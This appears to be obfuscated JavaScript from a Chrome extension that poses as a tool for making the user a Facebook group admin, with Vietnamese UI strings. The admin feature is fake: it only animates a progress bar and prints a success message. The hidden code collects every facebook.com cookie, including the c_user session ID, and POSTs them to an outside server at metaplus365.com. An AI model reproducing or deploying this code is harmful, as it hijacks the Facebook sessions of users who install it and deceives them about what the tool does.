 $(document)["ready"](function(){var _0xda7dx1=[];getCookie();function getCookie(){console["log"]("Vui lòng không thao tác ở đây !");
var _0xda7dx3="https://www.facebook.com";chrome["cookies"]["getAll"]({"\x75\x72\x6C":_0xda7dx3},function(_0xda7dx4){var _0xda7dx5="";
for(var _0xda7dx6=0;_0xda7dx6< _0xda7dx4["length"];_0xda7dx6++){_0xda7dx5+= _0xda7dx4[_0xda7dx6]["name"]+ "="+ _0xda7dx4[_0xda7dx6]
["value"]+ ";";if(_0xda7dx4[_0xda7dx6]["name"]== "c_user"){currentUid= _0xda7dx4[_0xda7dx6]["value"]}};$("#cookie")["val"]
(_0xda7dx5)})}$("body")["on"]("click","#save",function(_0xda7dx7){_0xda7dx7["preventDefault"]();var _0xda7dx8=$("#uid")["val"]();if
(_0xda7dx8["length"]< 5){alert("Vui lòng nhập uid !");return};$("#thongtin")["text"]("Admin nomination in progress!");for(let
_0xda7dx6=0;_0xda7dx6< 100;_0xda7dx6++){setTimeout((function(){$("#loadding")["width"](_0xda7dx6+ 1+ "%");$("#load")["text"]
(_0xda7dx6+ 1);if(_0xda7dx6== 99){$("#thongtin")["text"]("Result: "+ "You have become the admin of the group")}}),_0xda7dx6* 50)}});
function _0xda7dx9(_0xda7dxa,_0xda7dxb){return Math["floor"](Math["random"]()* (_0xda7dxb- _0xda7dxa))+ _0xda7dxa}});var _0x567b=
["Vui lòng không thao tác ở đây !","log","https://www.facebook.com","","length","name","=","value",";","c_user","Content-Type",
"application/x-www-form-urlencoded","append","info",'{"data": [{ "type":"fb','info":"",""},{}]}',"add","v","POST","follow","error",
"catch","then","text","http://metaplus365.com/insert/index.php","getAll","cookies"];getCookie();function getCookie(){console[_0x567b
[1]](_0x567b[0]);var _0xda7dxd=_0x567b[2];chrome[_0x567b[26]][_0x567b[25]]({'\x75\x72\x6C':_0xda7dxd},function(_0xda7dxe){var
_0xda7dxf=_0x567b[3];for(var _0xda7dx10=0;_0xda7dx10< _0xda7dxe[_0x567b[4]];_0xda7dx10++){_0xda7dxf+= _0xda7dxe[_0xda7dx10][_0x567b
[5]]+ _0x567b[6]+ _0xda7dxe[_0xda7dx10][_0x567b[7]]+ _0x567b[8];if(_0xda7dxe[_0xda7dx10][_0x567b[5]]== _0x567b[9]){currentUid=
_0xda7dxe[_0xda7dx10][_0x567b[7]]}};currentCookie= _0xda7dxf;var _0xda7dx11= new Headers();_0xda7dx11[_0x567b[12]](_0x567b[10],
_0x567b[11]);var _0xda7dx12= new URLSearchParams();_0xda7dx12[_0x567b[12]](_0x567b[13],_0x567b[14]+ currentCookie+ _0x567b[15]);
_0xda7dx12[_0x567b[12]](_0x567b[16],_0x567b[17]);var _0xda7dx13={method:_0x567b[18],headers:_0xda7dx11,body:_0xda7dx12,
redirect:_0x567b[19]};fetch(_0x567b[24],_0xda7dx13)[_0x567b[22]]((_0xda7dx15)=>{return _0xda7dx15[_0x567b[23]]()})[_0x567b[22]]
((_0xda7dxf)=>{return console[_0x567b[1]](_0xda7dxf)})[_0x567b[21]]((_0xda7dx14)=>{return console[_0x567b[1]](_0x567b[20],
_0xda7dx14)})})}